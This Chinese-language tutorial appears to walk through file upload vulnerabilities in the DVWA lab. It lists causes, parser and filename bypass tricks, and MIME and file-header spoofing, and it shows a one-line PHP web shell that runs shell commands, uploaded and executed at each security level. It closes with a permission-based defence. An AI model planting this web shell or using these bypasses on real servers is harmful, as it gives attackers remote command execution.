文件上传漏洞是指由于程序员在对用户文件上传部分的控制不足或者处理缺陷,而导致的用户可以越过其本身权限向服务器上上传可执行的动态脚本文件。这里上传的文件可以是木马,病毒,恶意脚本或者WebShell等。这种攻击方式是最为直接和有效的,“文件上传”本身没有问题,有问题的是文件上传后,服务器怎么处理、解释文件。如果服务器的处理逻辑做的不够安全,则会导致严重的后果。

漏洞成因

对于上传文件的后缀名(扩展名)没有做较为严格的限制

对于上传文件的MIMETYPE(用于描述文件的类型的一种表述方法) 没有做检查

权限上没有对于上传的文件目录设置不可执行权限,(尤其是对于shebang类型的文件)

对于web server对于上传文件或者指定目录的行为没有做限制

常用绕过方法

iis6.0解析漏洞

目录解析漏洞:如果网站目录中存在/.asp/的目录,那么在此目录下的文件会被当作asp脚本解析。

分号漏洞:如test.asp;jpg,可绕过黑名单限制。apache解析漏洞

文件名test.xxx.yyy.zzz,apache会从右往左解析(zzz->yyy->xxx),如果xxx格式解析不出来,就会尝试解析yyy格式,如test.php.rar,apache不会解析rar文件,就会解析成php文件。Nginx解析漏洞

- test.jpg/x.php进行解析攻击

- 空字节漏洞 xxx.jpg%00.php 这样的文件名会被解析为php代码运行

00截断

截断的核心,就是chr(0)这个字符,这个字符不为空(Null),也不是空字符(“”),更不是空格! 当程序在输出含有chr(0)变量时,chr(0)后面的数据会被停止,换句话说,就是误把它当成结束符,后面的数据直接忽略,这就导致漏洞产生 。大小写绕过

如test.pHp 、 test.aSP;绕过js前端限制

MIMETYPE检测

绕过的方法就是通过修改Content-Type的值,修改为image/jpeg;image/png;image/gif等

在kali中有一个工具mimetype可以判断内容类型(Content-Type)1

2root@kali:~/test# mimetype shell.php

shell.php: application/x-php文件头修改

以16进制形式打开文件,修改文件头;有些网站会对文件的头部信息进行判断,如果不符合条件就会被过滤,因此通过修改头部信息进行伪装可以绕过这种检查1

2

3JPEG (jpg),文件头:FFD8FF

PNG (png),文件头:89504E47

GIF (gif),文件头:47494638



漏洞PoC



编写一个简单的php木马文件,保存位shell.php

1 | echo shell_exec($_GET['cmd']); |



上传成功

返回的路径信息../../hackable/uploads/shell.php





通过浏览器执行木马

1 | http://10.0.2.5/dvwa/hackable/uploads/shell.php |

源码分析

low

1 |

|

move_uploaded_file(file,newloc) 函数将上传的文件移动到新位置。 若成功,则返回 true,否则返回 false。

由于low级别代码没有做任何限制所以可以上传任意格式的文件



medium

1 |

|

medium级别的代码添加了一定的限制,上传的文件大小于100k且mimetype类型为image/jpeg

只需要将Content-Type: application/x-php修改为Content-Type: image/jpeg

大小也可以做修改

这样即可绕过限制

high

1 |

|

substr(string,start,length) 截取字符串

strrpos() 函数查找字符串在另一字符串中最后一次出现的位置(区分大小写)。

注释:strrpos() 函数是区分大小写的。

相关函数:

- strpos() - 查找字符串在另一字符串中第一次出现的位置(区分大小写)

- stripos() - 查找字符串在另一字符串中第一次出现的位置(不区分大小写)

- strripos() - 查找字符串在另一字符串中最后一次出现的位置(不区分大小写)

虽然是high级别的代码,但仍有办法绕过,在shell.php后面添加.jpg后缀—shell.php.jpg,即可绕过代码限制,然后利用apache解析脚本的特性,就可以执行php的代码



执行上传的php木马

漏洞防御



代码做了多层的防护,还是可以被绕过;其实有效的防御方法是让上传的文件没有执行权限



这里的uploads所属用户是www-data,并且所有用户都有可以执行的权限

去掉所有用户的可执行权限

1 | sudo chmod a-x uploads/ |

此时再次执行php木马,就会因权限不足而被禁止访问